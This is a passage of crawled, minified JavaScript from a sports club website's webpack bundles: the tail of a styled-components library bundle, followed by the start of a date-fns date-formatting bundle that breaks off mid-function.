O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var 